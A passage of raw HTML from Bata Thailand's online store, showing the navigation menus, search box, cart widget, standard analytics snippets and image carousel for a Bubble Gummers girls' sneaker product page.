        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="โปรโมชั่น" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">โปรโมชั่น</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
        <div class="cc-menu__secondLevel__sale-icon">
            %
        </div>
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/" data-menu-index="2" data-menu-selection="สินค้าลดราคา" aria-label="สินค้าลดราคา" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">สินค้าลดราคา</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">สินค้าลดราคา</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                 หมวดหมู่สินค้า
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-label="ผู้หญิง">
                <span class="cc-menu__thirdLevel__title">ผู้หญิง</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/" aria-label="ผู้ชาย">
                <span class="cc-menu__thirdLevel__title">ผู้ชาย</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" aria-label="เด็ก">
                <span class="cc-menu__thirdLevel__title">เด็ก</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">แสดงทั้งหมด</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/th/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#find-store" />
</svg>
                    ค้นหาสาขา
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#track-order" />
</svg>
                ติดตามสถานะออเดอร์
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/th/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#contact-us" />
</svg>
                ติดต่อเรา
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/th/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-account" />
</svg>
            
                บัญชีของฉัน
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-th-Site/th_TH/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                รายการที่ชอบ
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/th/" title="Bata หน้าแรก">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-th-Site/th_TH/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="THB"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/th/orders/cart" title="ดูตะกร้า" aria-label="ดูตะกร้า [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/th/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="ค้นหา" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="ค้นหาด้วยคีย์เวิร์ดหรือรหัสสินค้า" autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    ล้างข้อมูล
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="ส่งคำค้นหา">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="ปิดการค้นหา">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-th-Site/th_TH/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="27e0b3265b893b83079f901e2a" -->
        <div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A5%E0%B8%94%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2/">
        สินค้าลดราคา
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%84%E0%B9%89%E0%B8%B2%E0%B8%A1%E0%B8%B2%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88/">
         สินค้ามาใหม่
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/orders/tracking">
         ติดตามคำสั่งซื้อ
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/th/storesfind?showMap=true&amp;horizontalView=true">
         ที่ตั้งสาขาร้านบาจา
         </a>
      </li>
   </ul>
</div>
    </div> <!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="th_TH" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="เด็ก" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '524M_RS3299352215C',
					sku: '',
					type: 'vgroup',
					alt_id: '524M_2023_3295935'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-th";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "524M_2023_3295935", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-เด็ก" data-pid="524M_2023_3295935" data-backinstock-msg="product.backinstock.message.text">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/" aria-current="page">
                        เด็ก
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-current="page">
                        เด็กผู้หญิง
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/" class="cc-breadcrumb--last"> รองเท้าผ้าใบ</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        title="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw0de8f0dc/images/large/3295935_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        title="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwde9cd413/images/large/3295935_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        title="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw8c2390c6/images/large/3295935_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        title="Bata บาจา Bubble Gummers รองเท้าผ้าใบ สนีคเกอร์ สำหรับเด็กผู้หญิง "
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768884209614/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-th-Site/th_TH/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-th-Site/th_TH/Product-ShowProductZoom?pid=524M_2023_3295935'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-th-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="524M_2023_3295935" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwbaca7247/images/large/3295935_1.jpg?sw=620 620w"
